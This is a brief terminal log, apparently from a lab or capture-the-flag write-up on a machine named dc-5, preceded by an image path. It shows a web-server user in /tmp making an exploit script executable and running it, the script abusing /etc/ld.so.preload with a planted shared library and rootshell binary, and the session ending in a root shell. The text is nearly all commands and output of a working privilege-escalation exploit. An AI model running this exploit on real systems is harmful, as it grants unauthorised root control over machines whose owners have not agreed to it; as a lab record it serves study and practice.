 www-data@dc-5:/tmp$ ls
ls
41154.sh  libhax.so  rootshell
www-data@dc-5:/tmp$ chmod +x 41154.sh
chmod +x 41154.sh
www-data@dc-5:/tmp$ ./41154.sh
./41154.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#
EOS